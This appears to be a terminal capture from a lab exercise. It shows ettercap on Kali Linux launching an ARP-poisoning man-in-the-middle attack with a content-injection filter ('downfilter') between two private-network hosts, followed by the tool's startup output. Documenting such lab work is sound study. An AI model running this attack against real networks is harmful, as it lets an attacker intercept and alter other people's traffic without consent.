 ┌──(root💀kali)-[/home/kali1]
└─# ettercap -T -M arp -F downfilter /192.168.0.11// /192.168.0.31//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Content filters loaded from downfilter...
Listening on:
eth0 -> 08:00:27:9D:C2:ED
192.168.0.32/255.255.255.0
fe80::a00:27ff:fe9d:c2ed/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr
is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...